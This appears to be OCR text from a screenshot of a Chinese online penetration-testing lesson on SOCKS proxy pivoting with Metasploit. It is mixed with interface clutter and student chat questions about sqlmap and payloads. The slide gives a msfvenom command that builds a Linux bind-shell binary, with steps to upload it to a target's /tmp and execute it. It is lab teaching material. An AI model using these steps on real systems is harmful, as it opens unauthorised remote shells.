 网络安全就业推荐 bilibili
腾讯课堂
Kali2020.3 - VMware Workstation
文件(F) 编辑(E)
Kali2020.3
20201016_Socks代理实战(1).pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共
File
Id
2
5
=100
msf5
[*]
mete
[!]
[!]
Acti
mete
23
24
25
26
27
28
29
30
31
Socks代理实战-MSF
10
测试Target3-获得target2的meterpreter
反弹target2的shell到msf
msfvenom -p linux/x64/shell_bind_tcp lport=6668 -f elf > mingy2.elf
msfvenom -p linux/x64/shell_bind_tcp lport=6668 –f elf > mingy2.elf
上传到target2的tmp目录并执行：
chmod 777 mingy2.elf
./mingy2.elf
单击此处添加备注
要将输入定向到该虚拟
幻灯片 第 28 张，共 35 张 中文(中国) 备注 批注 70%
讨论区 成员(14)
苏豪
能
陈健
msf机器不是也在内网中吗
杨达
老师sqlmap 是不是扫不了https啊
苏豪
老师payload什么语言都可以写吗？
还是只能和建站的语言相同，还是服
务器有什么语言环境就可以用什么
苏豪
恩恩额
苏豪
懂了
发送
资源监控